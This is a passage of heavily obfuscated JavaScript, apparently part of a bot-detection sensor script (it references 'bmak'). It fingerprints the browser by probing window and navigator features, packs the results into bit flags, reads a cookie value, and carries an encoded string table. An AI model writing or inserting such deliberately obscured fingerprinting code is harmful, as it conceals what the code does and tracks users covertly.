Hg()[lX(hz)],Tv('',[][[]]))?Hg()[lX(RX)].apply(null,[W2,lU,db]):Hg()[lX(H8)].call(null,zt,fD,lU)][Yq()[l9(QK)](zI,V8,II)]),Tb)),jb(pE[Hg()[lX(cT)](RN,CD,C3)](pE[Hg()[lX(H8)](zt,F2,lU)][N7(typeof Yq()[l9(J3)],Tv([],[][[]]))?Yq()[l9(m4)](Lp,nb,SL):Yq()[l9(Kx)].apply(null,[NF,Kf,Ot])]),VB)),jb(pE[Hg()[lX(cT)].apply(null,[RN,Z3,C3])](pE[nZ(typeof Hg()[lX(dx)],'undefined')?Hg()[lX(H8)](zt,ZX,lU):Hg()[lX(RX)].apply(null,[j3,gx,X3])][VF()[Rt(YF)](Y2,lA,IT,Fd,Dp)]),KD)),jb(pE[N7(typeof Hg()[lX(lI)],'undefined')?Hg()[lX(RX)].call(null,FB,Pt,PT):Hg()[lX(cT)].apply(null,[RN,FB,C3])](pE[Hg()[lX(H8)](zt,F3,lU)][Hg()[lX(OL)].call(null,CN,C4,Pt)]),Tf)),jb(pE[Hg()[lX(cT)].apply(null,[RN,bA,C3])](pE[Hg()[lX(H8)](zt,GD,lU)][gm()[c9(QD)].apply(null,[zM,bd,Fm])]),Dd)),jb(pE[Hg()[lX(cT)](RN,FB,C3)](pE[Hg()[lX(H8)].apply(null,[zt,lv(w0),lU])][Hg()[lX(EF)](Nv,r4,Cp)]),DI[Pp])),jb(pE[Hg()[lX(cT)].call(null,RN,Y2,C3)](pE[gm()[c9(PD)](kT,dD,rX)][Yq()[l9(Y2)].call(null,Jx,Wv,ZX)]),YF)),jb(pE[Hg()[lX(cT)].apply(null,[RN,BM,C3])](pE[Hg()[lX(ZF)](pk,lU,kq)][Yq()[l9(KA)].call(null,Dq,YX,VB)]),bz));var lM;return nC.pop(),lM=p3,lM;}catch(YB){nC.splice(mU(Qx,Y7),Infinity,TF);var CL;return nC.pop(),CL=w0,CL;}nC.pop();}break;case dV:{var IF=sU[R];var X4=sU[Sc];nC.push(P3);if(k7(X4,null)||sI(X4,IF[Yq()[l9(TM)](Bx,XX,lv(lv(w0)))]))X4=IF[Yq()[l9(TM)](Bx,XX,l4)];for(var wD=w0,CI=new (pE[nZ(typeof Yq()[l9(XA)],Tv([],[][[]]))?Yq()[l9(fL)](tA,HB,Tb):Yq()[l9(m4)].call(null,ft,f3,V2)])(X4);nL(wD,X4);wD++)CI[wD]=IF[wD];var QB;return nC.pop(),QB=CI,QB;}break;case qr:{nC.push(AA);var Cw=pE[Hg()[lX(Y2)](Lz,bA,c4)][Yq()[l9(w2)].apply(null,[Ob,C2,V2])]?Y7:w0;var Pb=pE[nZ(typeof Hg()[lX(DD)],Tv([],[][[]]))?Hg()[lX(Y2)].call(null,Lz,lv([]),c4):Hg()[lX(RX)](I3,lv(lv({})),Yt)][gm()[c9(Sx)](Lx,St,jK)]?Y7:w0;var lb=pE[Hg()[lX(Y2)](Lz,lI,c4)][Hg()[lX(dz)].apply(null,[lm,lv(lv([])),Z2])]?Y7:w0;var t3=pE[Hg()[lX(Y2)](Lz,XA,c4)][v3()[rF(C4)](mF,XF,TM,r4)]?Y7:w0;var Q3=pE[Hg()[lX(Y2)](Lz,ND,c4)][Hg()[lX(f2)](qX,CD,H2)]?Y7:w0;var PF=pE[Hg()[lX(Y2)](Lz,RM,c4)][nZ(typeof K7()[V9(v4)],Tv([],[][[]]))?K7()[V9(hx)].apply(null,[U4,m4,Aq,Tb,CD,Ut]):K7()[V9(Y7)].call(null,Ob,fD,KD,GF,lL,kM)]?Y7:w0;var sx=pE[N7(typeof Hg()[lX(CD)],Tv([],[][[]]))?Hg()[lX(RX)](w3,lv(lv(w0)),vx):Hg()[lX(Y2)](Lz,hw,c4)][Hg()[lX(HA)](EL,fD,ST)]?DI[Tf]:DI[hL];var Lb=pE[Hg()[lX(Y2)].apply(null,[Lz,Ow,c4])][Hg()[lX(AT)](Vp,GU,AT)]?Y7:w0;var Uz=pE[Hg()[lX(Y2)](Lz,fD,c4)][nZ(typeof Yq()[l9(SI)],Tv([],[][[]]))?Yq()[l9(BX)](ZD,fp,fD):Yq()[l9(m4)].call(null,dA,GB,lv(w0))]?Y7:w0;var mB=pE[gm()[c9(cv)].call(null,Lt,dD,Xx)][N7(typeof gm()[c9(HT)],Tv('',[][[]]))?gm()[c9(fD)](fw,Jm,Mx):gm()[c9(Mk)].apply(null,[Kx,jA,Vw])].bind?Y7:w0;var wx=pE[N7(typeof Hg()[lX(r4)],Tv([],[][[]]))?Hg()[lX(RX)].call(null,S2,Ot,XA):Hg()[lX(Y2)].apply(null,[Lz,lv(lv([])),c4])][gm()[c9(Xx)].call(null,XL,m4,rM)]?Y7:DI[hL];var mL=pE[Hg()[lX(Y2)].call(null,Lz,F3,c4)][Hg()[lX(n2)].call(null,ct,WM,hw)]?Y7:wW[Yq()[l9(F3)](BB,cb,NF)]();var zT;var l2;try{var bt=nC.length;var g4=lv(lv(R));zT=pE[nZ(typeof Hg()[lX(JD)],Tv('',[][[]]))?Hg()[lX(Y2)](Lz,CF,c4):Hg()[lX(RX)].apply(null,[Tf,ZF,Mb])][gm()[c9(EF)](pF,Tw,E4)]?DI[Tf]:wW[nZ(typeof Yq()[l9(TT)],Tv([],[][[]]))?Yq()[l9(F3)](BB,cb,qp):Yq()[l9(m4)].apply(null,[UI,s4,lv(Y7)])]();}catch(fx){nC.splice(mU(bt,Y7),Infinity,AA);zT=w0;}try{var Yb=nC.length;var M4=lv([]);l2=pE[Hg()[lX(Y2)].apply(null,[Lz,lv(lv(Y7)),c4])][v3()[rF(V2)](nI,Ft,jA,Tq)]?Y7:w0;}catch(Zx){nC.splice(mU(Yb,Y7),Infinity,AA);l2=w0;}var MD;return nC.pop(),MD=Tv(Tv(Tv(Tv(Tv(Tv(Tv(Tv(Tv(Tv(Tv(Tv(Tv(Cw,jb(Pb,Y7)),jb(lb,RX)),jb(t3,DI[Dd])),jb(Q3,TM)),jb(PF,DI[Fd])),jb(sx,Mk)),jb(Lb,m4)),jb(zT,hL)),jb(l2,fD)),jb(Uz,jA)),jb(mB,ZF)),jb(wx,OT)),jb(mL,Y2)),MD;}break;case nP:{nC.push(sp);throw new (pE[Yq()[l9(Dd)](Kx,wN,Ax)])(Yq()[l9(cv)].apply(null,[ZX,CU,RX]));}break;case Br:{nC.push(TD);throw new (pE[N7(typeof Yq()[l9(RM)],Tv('',[][[]]))?Yq()[l9(m4)].call(null,bK,ZL,l4):Yq()[l9(Dd)](Kx,Uk,qw)])(nZ(typeof Yq()[l9(J4)],Tv('',[][[]]))?Yq()[l9(cv)](ZX,kv,lv({})):Yq()[l9(m4)].call(null,RM,db,xU));}break;case TQ:{var qT;var KI;nC.push(r2);var Dw;for(qT=w0;nL(qT,sU[Yq()[l9(TM)](Bx,bv,hL)]);qT+=Y7){Dw=sU[qT];}KI=Dw[K7()[V9(r4)].call(null,Tw,TM,GU,hp,KD,K4)]();if(pE[Hg()[lX(Y2)](mk,PD,c4)].bmak[N7(typeof Yq()[l9(WA)],Tv([],[][[]]))?Yq()[l9(m4)](rD,Ht,lv(lv({}))):Yq()[l9(cF)](Xb,Nm,NF)][KI]){pE[nZ(typeof Hg()[lX(b7)],Tv([],[][[]]))?Hg()[lX(Y2)](mk,qp,c4):Hg()[lX(RX)](F4,lv(w0),Mp)].bmak[Yq()[l9(cF)](Xb,Nm,qp)][KI].apply(pE[Hg()[lX(Y2)].call(null,mk,lv(lv(Y7)),c4)].bmak[nZ(typeof Yq()[l9(b7)],Tv([],[][[]]))?Yq()[l9(cF)](Xb,Nm,Tw):Yq()[l9(m4)].call(null,Tw,UL,GD)],Dw);}nC.pop();}break;case K6:{var np=sU[R];var cp=sU[Sc];nC.push(WL);if(k7(cp,null)||sI(cp,np[Yq()[l9(TM)](Bx,xz,lv(lv({})))]))cp=np[nZ(typeof Yq()[l9(Gp)],Tv([],[][[]]))?Yq()[l9(TM)].call(null,Bx,xz,fL):Yq()[l9(m4)].call(null,n4,mb,OT)];for(var g3=DI[hL],Gt=new (pE[nZ(typeof Yq()[l9(ND)],Tv('',[][[]]))?Yq()[l9(fL)](tA,OB,lv({})):Yq()[l9(m4)](dM,X2,hp)])(cp);nL(g3,cp);g3++)Gt[g3]=np[g3];var vw;return nC.pop(),vw=Gt,vw;}break;case dc:{var Dx=sU[R];nC.push(xM);if(pE[N7(typeof Yq()[l9(m4)],'undefined')?Yq()[l9(m4)](VB,Ab,gx):Yq()[l9(fL)](tA,sZ,lL)][Yq()[l9(zI)].apply(null,[gT,UZ,lv(Y7)])](Dx)){var NM;return nC.pop(),NM=Dx,NM;}nC.pop();}break;case OG:{var CM=sU[R];var jp=sU[Sc];nC.push(Wb);var fF=k7(null,CM)?null:rR(Hg()[lX(VB)](cK,lv([]),QK),typeof pE[nZ(typeof Yq()[l9(UB)],Tv([],[][[]]))?Yq()[l9(VB)].call(null,lI,O2,cT):Yq()[l9(m4)](RX,gz,Gp)])&&CM[pE[Yq()[l9(VB)](lI,O2,RM)][Hg()[lX(Jb)](P4,Pp,Bx)]]||CM[v3()[rF(jA)](Ax,M3,jA,qw)];if(rR(null,fF)){var ZM,tT,lp,QI,B4=[],zF=lv(DI[hL]),Jw=lv(Y7);try{var qz=nC.length;var Y3=lv(lv(R));if(lp=(fF=fF.call(CM))[Yq()[l9(UL)](OL,dF,Ot)],N7(DI[hL],jp)){if(nZ(pE[K7()[V9(RX)].call(null,fU,f9,TM,Mk,lv(Y7),Nt)](fF),fF)){Y3=lv(lv({}));return;}zF=lv(DI[Tf]);}else for(;lv(zF=(ZM=lp.call(fF))[N7(typeof Yq()[l9(cv)],Tv('',[][[]]))?Yq()[l9(m4)](sA,z2,WL):Yq()[l9(FB)].call(null,FB,jI,Ax)])&&(B4[Yq()[l9(hL)](Xt,WC,VM)](ZM[N7(typeof gm()[c9(XK)],'undefined')?gm()[c9(fD)](WA,F2,bd):gm()[c9(l4)].call(null,RK,Jm,Zm)]),nZ(B4[Yq()[l9(TM)].apply(null,[Bx,wq,gx])],jp));zF=lv(w0));}catch(Pz){Jw=lv(w0),tT=Pz;}finally{nC.splice(mU(qz,Y7),Infinity,Wb);try{var IK=nC.length;var xF=lv([]);if(lv(zF)&&rR(null,fF[v3()[rF(ZF)](Xt,Ux,Mk,RX)])&&(QI=fF[N7(typeof v3()[rF(OT)],Tv([],[][[]]))?v3()[rF(TM)](Eb,BX,ST,VM):v3()[rF(ZF)].apply(null,[Xt,Ux,Mk,lL])](),nZ(pE[K7()[V9(RX)](fU,kz,fD,Mk,RX,Nt)](QI),QI))){xF=lv(lv(Sc));return;}}finally{nC.splice(mU(IK,Y7),Infinity,Wb);if(xF){nC.pop();}if(Jw)throw tT;}if(Y3){nC.pop();}}var nM;return nC.pop(),nM=B4,nM;}nC.pop();}break;case TJ:{var kx=sU[R];nC.push(pK);var JK=kx[v3()[rF(Mz)].call(null,lT,L2,ZX,Y2)](function(xw){return I9.apply(this,[VJ,arguments]);});var mw;return mw=JK[gm()[c9(VU)].apply(null,[FD,kT,I4])](VF()[Rt(BM)].apply(null,[Y7,Kw,Y2,Dq,LK])),nC.pop(),mw;}break;case FS:{nC.push(CF);if(lv(WT(Yq()[l9(Gw)].call(null,SI,LD,Mk),pE[Hg()[lX(H8)].call(null,Ow,ZX,lU)]))){var zw;return nC.pop(),zw=null,zw;}var GK=pE[Hg()[lX(H8)].call(null,Ow,NF,lU)][Yq()[l9(Gw)](SI,LD,fD)];var hT=GK[gm()[c9(C3)].apply(null,[JI,WR,hM])];var tp=GK[N7(typeof Hg()[lX(Gp)],Tv('',[][[]]))?Hg()[lX(RX)](Sw,F3,Ld):Hg()[lX(DM)](Sz,F2,xI)];var Tz=GK[Hg()[lX(bA)](vB,UL,p4)];var nF;return nF=[hT,N7(tp,w0)?w0:sI(tp,w0)?Bw(Y7):Bw(RX),Tz||gm()[c9(Wz)].apply(null,[Iw,lv(lv(Y7)),TK])],nC.pop(),nF;}break;}};var N7=function(YK,gA){return YK===gA;};var QT=function(B2,Rb){return B2^Rb;};var kb=function(Gz){if(pE["document"]["cookie"]){var nK=""["concat"](Gz,"=");var lz=pE["document"]["cookie"]["split"]('; ');for(var XM=0;XM<lz["length"];XM++){var UD=lz[XM];if(UD["indexOf"](nK)===0){var YT=UD["substring"](nK["length"],UD["length"]);if(YT["indexOf"]('~')!==-1||pE["decodeURIComponent"](YT)["indexOf"]('~')!==-1){return YT;}}}}return false;};var RT=function(){return Mt.apply(this,[BP,arguments]);};var XB=function(){return pE["Math"]["floor"](pE["Math"]["random"]()*100000+10000);};var fK=function(){return Ak.apply(this,[Xc,arguments]);};var Jz=function(pI,Px){return pI%Px;};var Qb=function(Lw){return +Lw;};var nL=function(x4,wF){return x4<wF;};var jb=function(XT,kA){return XT<<kA;};var L3=function(vF,BF){var ht=pE["Math"]["round"](pE["Math"]["random"]()*(BF-vF)+vF);return ht;};var kp=function(It){var AM=['text','search','url','email','tel','number'];It=It["toLowerCase"]();if(AM["indexOf"](It)!==-1)return 0;else if(It==='password')return 1;else return 2;};var MF=function(KT){return void KT;};var rt=function(N3){var wb=0;for(var OF=0;OF<N3["length"];OF++){wb=wb+N3["charCodeAt"](OF);}return wb;};var EM=function(){return ["+\nTI\rC7:)1%o|L1L,=.E\\","3","&",":\" +\fM28c\x07&oHJ*86,oBWN+\t>\"%*\fW>/&]CB_V:l7i-I_P-\r./eoBWN--:S&-FZ90\x07i\'M\t\\C7:+ \x40QP-\r8,g_T7(m","- sW","M\n:6#-","!C\b","OW8>\"%*","K 6","6;=C\r","8\t8&8_K","m","3","&n>\bt]s*","1Y0YW]x+","Z\f+\"6","#&.,","`","c_L","EK:/$1$&Y","(;I","/,%*O\vj:%6\r.X","K;\t>&{",".% /i\vIX+L/.bE","A","w[\t<l<(Ed","!M\ti2","\n#7S(oZU\n\t\"6i9MLP0\nl7\n9*\f/\\6\x3f*\'M\\","\b=K\nT+","4","(& ,I;X",":;EX","~,","\\",";\t4H[\x00)-,=I\rf\n9","\"**\\\v",",;,-","\'$","0\x3fC\v","c_H","\v)7^($E","*)12.*B\v}>","&&B\v\\0\"","\vIX+L1><I\r+3)1","T<>,,M\f\x40\r\f>*=BV","\x00:;C|1","",";\"&","08","Z;\t\"7(#_","2","9*Z","e9E","_m<\t","7","8+\'","3+#E\fQ","D\n:-7;oH\\P18c; Z]P>Lk",";*- [,Z\f\x00:)>1;","\x07:\'*\x07o/\\\"-*;EW","&0,;","/=C","<=^W#<%3\x07","\x070","cTN\vY","7M","1# ","_\fM","3;\"E\fJ\n1","!M\\","","\b=^\x40","J72\t#6\x07xO\vP","-&_X7)4 9;EW","=CP","$e-",".O\\-\r8*\'BU6+(9E\v\x40","<[\f",";9E\\4-\x07)1!,(E\fM+#-","3,\"((I\r","\x07&:OT\f:","X\n:\b\r3\b\x3foM",",C\\368\x07","\v&;","","I\x00","\b\\7%\"%","J<-/0!.^<V+","K<\t,\"*^","","0\x3f&&8B","\x00,!H=\\0"," ,.X|2\t\"7","=+\x00\'+I\r\\","X","\"\' X_Z3L-c%._\f\rl%\',XV\r","Z7","!.^<V\x07","$\"","#*%\x00*=IW 1-0","","\x00*$","\'8#6!CW","_/\br","]n","U\n1",")EP","","7\t-\'","\\6\x3f*\'","Ir\nr\"7.=EK<\b","\x076","99\fC\\",".H|1\x00*\x00=*BK","[[\x076)1,:,^I/9","&HO\n:L,=*B\v\'<53\x07  B_t\f*\x00)","3\r\"$((I\f","L\r+#-","+:&<OI","1\t;","!,:*","(\"E\x40","+\r>7\' \"I\fM/","\\\r0\b)","/$1$*\f/}%P\t)4;","<X\r0l \'9I\rMC1\b)%\'*H_VP1 /S= \f[\t<","jeU,r","\b%-",".NR","0)","+I\ti\n\b:\x00\"\x07  ","U8$","18:I\fM44\t\x00,\"",".*X8X/\r(0","6%!%&XZ\v1\v)","%._\vx8,&<X+j","CL","v\"= JU","MZ:#.=*^",":,,","\x073-","MI","_N\vT","\"\'"," f,\"\x07 =|\rV\x00+","!,:*Y","^\v!&\t&!I0_:","B\vU",",;i\\1\x3f\n\x07.A",",Hf0=<,:!JU\x009*)\x40 x>","\fZ/","T<6","I,\t-\x07","#>*^<X","V","+\x07=\x3f_E","1X8\r8,","\"C\nJ0)"," ","K/\"0*T\v","\b)!.",":,**_",")/$*B\v3%(","5853","D\vMJ","<.","\r","oK\f:L&&;I_}4#3S&I\b\\","\"","9-.","yJj0\'<C\rf\x07+\rq",",\\|p","E=\x07%7^(:X_\n3",":\'","kc,;D]","*;^","0*%;-","/:;j\nW\x006\"0",",>*=C\x07\x40%0\t1&=_","N\n[:","*\'^T","^\x00).\';np\x07",",;D]","\bP\x077","/1\n9;C",";&ZK<1>\"9*H","% C\r","&-E\\","<I\fJ\n1\x3f8,((I",",<YM-2\t",";\t 7","1*O\nM\n8","s>L\r3%*X_i8A%-","s _-:&:B\bK\x00/\t(",",-1-C\rR *,\n^\rV","+<y\\f","\x40J","\"\x00/\x00)0I\vL","K\rX\r:\b","\x3f;.U","!*M","/)5","1/ &#(6i\rK\f","<J\t",">*NRS0","0)0\x00\b:XI\f+>)0","\'6(,:oa]\n< \"\n,=\f/Ur\"c70!MP\x00P\"(S&N\rX\t",";{","V","\' 9I\r","Cu\n:","+\r86\x00","=<X",":"," z","\r8c,8dW\x07:b&\"\\\nMaL\"\x00i.\\U-","x\x003\t\"\n*X\nI%>91","I\f1)1\'0\x3fI",":*X"," !_K\": \",\"IM7\'","\";\\+P-","\r\x3f","<//--\x07&\"M\f","k0<",")C\rT<*!*\x07","%:KW$:8","8\"\x07,","_P\x00","Z\f/\x00)7-","&!_\vK+>","O2V","V\r0\x3f&&8B","\vf\x07,","/,\'*O\vP\f","*#C\f\\","\n9*i\rK\f",".*N","\x009#E\v","&(E","M\vQ1, 7","\r\\)\t","Z<\x07","</(\t.\' 9I\r<\v)!","*Mi&\t>c%,=_V\rP\x009$\'","!C\\7\t/\t","0B}w",":;^\\",",!EQ>)","/+&\"I0[\t","\nW\b0\"","090"," &!,.HK","\\>8%.:;MI","1\t47","0(!",">86,","I,\t\n/(;","c[\rZY","\f\bVC",">/+","_\x40\r:\"-&XV\r33&0,% M\\\x07","\\K1+>","H\\"];};var cz=function Nz(sD,zA){var lD=Nz;var Rp=tF(new Number(OP),gL);var Ap=Rp;Rp.set(sD);while(Ap+sD!=sG){switch(Ap+sD){case zn:{var Xp=zA[R];nC.push(W4);sD-=Bn;var jx=Xp[VF()[Rt(l4)](jA,Cx,wd,hx,Mf)]||{};jx[Hg()[lX(bA)](Lk,WM,p4)]=N7(typeof Hg()[lX(Tf)],Tv([],[][[]]))?Hg()[lX(RX)].apply(null,[gB,SL,qL]):Hg()[lX(xd)](n7,lv([]),VM),delete jx[gm()[c9(51)].call(null,97,97,1360)],Xp[N7(typeof VF()[Rt(bA)],Tv(Yq()[l9(ZX)](Aq,Dc,nt),[][[]]))?VF()[Rt(Mk)](Kx,Gx,Jb,Mk,Gb):VF()[Rt(l4)].apply(null,[jA,Cx,Z3,Dd,Mf])]=jx;nC.pop();}break;case JO:{sD+=VE;var AI;return nC.pop(),AI=YL[lx],AI;}break;case ZE:{var zp=nZ(typeof pE[N7(typeof Hg()[lX(tA)],'undefined')?Hg()[lX(RX)](WI,m4,UF):Hg()[lX(Y2)](Qk,Fd,c4)][N7(typeof Yq()[l9(FF)],Tv('',[][[]]))?Yq()[l9(m4)].apply(null,[bM,qM,Pp]):Yq()[l9(xB)].call(null,j3,QZ,Dq)],Hg()[lX(VB)](MC,dK,QK))||nZ(typeof pE[Hg()[lX(OT)](C0,XA,GM)][Yq()[l9(xB)](j3,QZ,ZF)],Hg()[lX(VB)](MC,hx,QK))?N7(typeof Hg()[lX(Mz)],Tv('',[][[]]))?Hg()[lX(RX)](SB,SC,wK):Hg()[lX(TM)](qk,Ot,G3):gm()[c9(w0)](RM,lv(w0),BR);var NA=rR(pE[nZ(typeof Hg()[lX(Nw)],Tv('',[][[]]))?Hg()[lX(Y2)](Qk,GU,c4):Hg()[lX(RX)].call(null,qb,v4,Zb)][nZ(typeof Hg()[lX(FF)],Tv('',[][[]]))?Hg()[lX(OT)](C0,ZF,GM):Hg()[lX(RX)].apply(null,[GT,SC,R3])][gm()[c9(W3)].call(null,II,Pt,jB)][gm()[c9(JD)](TM,lv(lv([])),fv)](Yq()[l9(LK)](YI,bp,lU)),null)?Hg()[lX(TM)](qk,Pt,G3):gm()[c9(w0)].apply(null,[RM,lv(lv({})),BR]);var vb=rR(pE[N7(typeof Hg()[lX(IT)],'undefined')?Hg()[lX(RX)](UL,lv(Y7),mx):Hg()[lX(Y2)](Qk,lv(Y7),c4)][Hg()[lX(OT)].apply(null,[C0,lU,GM])][gm()[c9(W3)](II,Ax,jB)][gm()[c9(JD)].call(null,TM,Tf,fv)](Hg()[lX(wp)].call(null,tK,lv(lv([])),SC)),null)?nZ(typeof Hg()[lX(Nw)],'undefined')?Hg()[lX(TM)].call(null,qk,lv(lv(w0)),G3):Hg()[lX(RX)].apply(null,[xx,RM,gt]):gm()[c9(w0)](RM,SC,BR);var Nb=[kK,j2,Cz,lK,zp,NA,vb];var A4=Nb[gm()[c9(VU)](FD,ZX,Eg)](VF()[Rt(BM)].call(null,Y7,Qt,Y7,fL,LK));var OD;sD+=S1;return nC.pop(),OD=A4,OD;}break;case Gn:{sD-=pJ;var QA;return nC.pop(),QA=mT,QA;}break;case nj:{var YL=zA[R];var lx=zA[Sc];var PB=zA[OP];nC.push(dp);sD-=rQ;pE[K7()[V9(RX)](fU,lv({}),Ax,Mk,XA,DA)][gm()[c9(Y2)].apply(null,[J3,C4,zd])](YL,lx,UT(Rj,[N7(typeof gm()[c9(TT)],Tv('',[][[]]))?gm()[c9(fD)](rx,OT,bT):gm()[c9(l4)](RK,lv({}),v0),PB,Hg()[lX(Tb)](n7,UB,MK),lv(w0),Yq()[l9(YF)](m4,Sk,lI),lv(w0),Hg()[lX(bz)].call(null,wq,fD,cF),lv(w0)]));}break;case Mj:{var YA=zA[R];sD-=xh;nC.push(BA);var ZI=UT(Rj,[Hg()[lX(dK)](lN,lU,zM),YA[w0]]);WT(wW[gm()[c9(YF)](dD,lv(w0),Hj)](),YA)&&(ZI[v3()[rF(OT)].call(null,zM,Qt,hL,WL)]=YA[DI[Tf]]),WT(wW[Hg()[lX(SA)](G2,lv(lv(w0)),bA)](),YA)&&(ZI[Hg()[lX(RM)](rm,w0,Ax)]=YA[RX],ZI[Hg()[lX(VM)](T3,lv(lv(Y7)),ZD)]=YA[ZX]),this[K7()[V9(Tf)](sw,GU,St,jA,lv({}),dB)][Yq()[l9(hL)](Xt,kv,Dd)](ZI);nC.pop();}break;case qn:{var k4=zA[R];nC.push(gw);sD+=sl;var rb=k4[VF()[Rt(l4)](jA,G2,Y7,FB,Mf)]||{};rb[Hg()[lX(bA)](IU,lv(lv(Y7)),p4)]=Hg()[lX(xd)].call(null,C0,PD,VM),delete rb[gm()[c9(51)](97,37,1226)],k4[VF()[Rt(l4)](jA,G2,Fd,fD,Mf)]=rb;nC.pop();}break;case dr:{nC.push(RA);var kK=pE[Hg()[lX(Y2)](Qk,St,c4)][nZ(typeof Hg()[lX(BB)],Tv('',[][[]]))?Hg()[lX(GL)](K3,UL,SA):Hg()[lX(RX)].call(null,S2,lv(w0),Zt)]||pE[Hg()[lX(OT)](C0,Jb,GM)][N7(typeof Hg()[lX(bM)],Tv('',[][[]]))?Hg()[lX(RX)].call(null,CB,H2,MT):Hg()[lX(GL)].call(null,K3,FB,SA)]?Hg()[lX(TM)](qk,bd,G3):gm()[c9(w0)](RM,qp,BR);var j2=rR(pE[N7(typeof Hg()[lX(Tw)],Tv([],[][[]]))?Hg()[lX(RX)](VI,Tf,MK):Hg()[lX(Y2)].call(null,Qk,xd,c4)][Hg()[lX(OT)].call(null,C0,Y7,GM)][gm()[c9(W3)].call(null,II,lI,jB)][gm()[c9(JD)].apply(null,[TM,XA,fv])](gm()[c9(cT)](p4,SM,r3)),null)?N7(typeof Hg()[lX(GB)],'undefined')?Hg()[lX(RX)](tM,Z3,xK):Hg()[lX(TM)](qk,C4,G3):N7(typeof gm()[c9(YI)],'undefined')?gm()[c9(fD)](PD,xU,Db):gm()[c9(w0)].apply(null,[RM,WR,BR]);var Cz=rR(typeof pE[Hg()[lX(H8)](D3,F2,lU)][gm()[c9(cT)](p4,WM,r3)],Hg()[lX(VB)](MC,Dq,QK))&&pE[nZ(typeof Hg()[lX(xB)],'undefined')?Hg()[lX(H8)](D3,lv(w0),lU):Hg()[lX(RX)](Rw,cT,CD)][gm()[c9(cT)].apply(null,[p4,Mz,r3])]?Hg()[lX(TM)].apply(null,[qk,Jb,G3]):gm()[c9(w0)](RM,lv(w0),BR);sD-=KO;var lK=rR(typeof pE[Hg()[lX(Y2)].call(null,Qk,F8,c4)][gm()[c9(cT)].call(null,p4,Y2,r3)],nZ(typeof Hg()[lX(g2)],'undefined')?Hg()[lX(VB)].apply(null,[MC,dD,QK]):Hg()[lX(RX)](RI,lv(lv([])),PL))?Hg()[lX(TM)](qk,xU,G3):gm()[c9(w0)](RM,lv({}),BR);}break;case bP:{if(nZ(gI,undefined)&&nZ(gI,null)&&sI(gI[Yq()[l9(TM)].apply(null,[Bx,q7,II])],w0)){try{var w4=nC.length;var BK=lv([]);var sb=pE[nZ(typeof gm()[c9(V2)],Tv('',[][[]]))?gm()[c9(AX)](Ex,tA,qK):gm()[c9(fD)](tI,lv(w0),r2)](gI)[Yq()[l9(PD)](xB,l7,hw)](N7(typeof Yq()[l9(jM)],Tv('',[][[]]))?Yq()[l9(m4)].apply(null,[HF,pA,lv({})]):Yq()[l9(rT)].apply(null,[Wz,dU,SM]));if(sI(sb[Yq()[l9(TM)].apply(null,[Bx,q7,NF])],hp)){mT=pE[Yq()[l9(Y2)](Jx,QR,w0)](sb[DI[Fd]],jA);}}catch(Wt){nC.splice(mU(w4,Y7),Infinity,H3);}}sD+=fV;}break;case X1:{nC.push(Hw);var JF;sD-=IO;return JF=[pE[N7(typeof Hg()[lX(Bx)],'undefined')?Hg()[lX(RX)].call(null,gD,lv([]),vM):Hg()[lX(H8)](G4,lv(lv(Y7)),lU)][VF()[Rt(DD)].apply(null,[jA,V4,lI,TM,C4])]?pE[Hg()[lX(H8)](G4,FD,lU)][VF()[Rt(DD)](jA,V4,lv({}),Jm,C4)]:VF()[Rt(lL)](Y7,zb,bd,r4,Ez),pE[Hg()[lX(H8)](G4,RX,lU)][K7()[V9(Jb)](MK,lv([]),Tf,hL,Ow,mF)]?pE[Hg()[lX(H8)].apply(null,[G4,H2,lU])][K7()[V9(Jb)].apply(null,[MK,II,SL,hL,lv(lv(w0)),mF])]:VF()[Rt(lL)](Y7,zb,qp,ND,Ez),pE[Hg()[lX(H8)](G4,H8,lU)][nZ(typeof K7()[V9(WM)],'undefined')?K7()[V9(DD)](GD,ND,xd,m4,lv(lv(Y7)),V4):K7()[V9(Y7)](vt,Ot,Mk,Pw,qw,UL)]?pE[Hg()[lX(H8)].call(null,G4,f9,lU)][K7()[V9(DD)].apply(null,[GD,lv(lv({})),m4,m4,lv({}),V4])]:VF()[Rt(lL)](Y7,zb,kz,FB,Ez),rR(typeof pE[nZ(typeof Hg()[lX(ZD)],Tv('',[][[]]))?Hg()[lX(H8)].call(null,G4,WM,lU):Hg()[lX(RX)](V3,St,EB)][Hg()[lX(SM)](T2,lv([]),XA)],Hg()[lX(VB)](pB,f9,QK))?pE[Hg()[lX(H8)].call(null,G4,GD,lU)][Hg()[lX(SM)](T2,OT,XA)][Yq()[l9(TM)](Bx,HB,CF)]:Bw(Y7)],nC.pop(),JF;}break;case VW:{var gI=zA[R];sD+=gn;nC.push(H3);var mT;}break;case Qj:{sD-=Hr;return String(...zA);}break;case Xj:{return parseInt(...zA);}break;}}};var Hx=function(){if(pE["Date"]["now"]&&typeof pE["Date"]["now"]()==='number'){return pE["Math"]["round"](pE["Date"]["now"]()/1000);}else{return pE["Math"]["round"](+new (pE["Date"])()/1000);}};var Mt=function JB(Oz,wz){var Yp=JB;while(Oz!=Ul){switch(Oz){case cQ:{XL=TM*Y7*Jm-hL+fD;WI=hL*Y7*rT+jA*hp;Oz=Wn;Vx=rT+ZX-m4+Mk+Jm;Gw=Jm+rT-ZX+Mk;CT=m4*hp*ZX*fD+Y7;HA=Jm*Mk+RX+ZX-jA;RB=fD*hL*RX*hp+TM;}break;case GO:{cw=ZX+TM*rT+fD+RX;nA=RX*Jm*m4-TM;VT=Mk-hp+jA*Jm;FA=TM*rT+fD+ZX-Jm;NT=RX*Y7-m4+jA*rT;Oz+=Kn;}break;case GV:{VA=Jm*RX*jA-fD+hp;M2=hL+fD*ZX*jA;NL=Jm*fD-jA-ZX-hp;rA=fD*jA*hL+hp+Y7;HK=hp*fD+hL*rT;Oz-=Fh;LD=TM*hL+m4*rT;}break;case On:{Oz-=OQ;while(S0(Vt,w0)){var GA=Jz(mU(Tv(Vt,bb),nC[mU(nC.length,Y7)]),xD.length);var hI=d7(jz,Vt);var Q2=d7(xD,GA);Hd+=JB(Jh,[tU(L8(tU(hI,Q2)),YU(hI,Q2))]);Vt--;}}break;case V:{AF=hp*RX*hL*fD-ZX;TI=Mk+jA*hL*fD+Jm;I3=Y7+m4*fD+hp*rT;kI=rT*fD+ZX+Y7;ww=fD*TM*ZX*Mk+m4;cM=Y7-m4+rT*RX*hp;Oz+=fj;tM=fD+rT*Y7*m4-Jm;}break;case T1:{for(var nT=mU(kD.length,Y7);S0(nT,w0);nT--){var Ep=Jz(mU(Tv(nT,Hb),nC[mU(nC.length,Y7)]),AD.length);var q2=d7(kD,nT);var 